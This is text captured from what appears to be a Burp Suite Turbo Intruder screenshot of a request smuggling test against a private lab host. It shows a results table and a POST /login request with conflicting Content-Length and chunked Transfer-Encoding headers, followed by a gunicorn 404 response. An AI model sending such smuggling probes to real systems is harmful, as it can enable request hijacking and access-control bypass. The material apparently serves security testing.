 Turbo Intruder - 192.168.125.11 - done
Row Payload Status Words Length Time Label
0 200 2958 5787 203
1 200 2958 5787 194
2 200 2958 5787 241
3 404 2785 5267 193
4 200 2958 5787 142
5 200 2958 5787 102
6 200 2958 5787 204
7 200 2958 5787 206
8 200 2958 5787 103
9 200 2958 5787 204
10 200 2958 5787 102
11 200 2958 5787 105
12 200 2958 5787 102
13 200 2958 5787 102
14 200 2958 5787 204
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 192.168.125.11:7000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
7 Connection: keep-alive
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 5
10 Transfer-Encoding:chunked
11
12 0
13
14
Search...
0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 404 NOT FOUND
2 Server: gunicorn/19.10.0
3 Date: Wed, 21 Apr 2021 19:11:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 4677
6 Cache-Control: no-cache
7 Cache-Control: no-store
8 X-Frame-Options: DENY
9 X-XSS-Protection: 1; mode=block
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: default-src 'self'; script-src 'self' 'nonce-DG2
12 X-Content-Security-Policy: default-src 'self'; script-src 'self' 'nonce-D
13 Referrer-Policy: strict-origin-when-cross-origin
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
Search...
0 matches
Reqs: 15 | Queued: 0 | Duration: 2 | RPS: 8 | Connections: 20 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt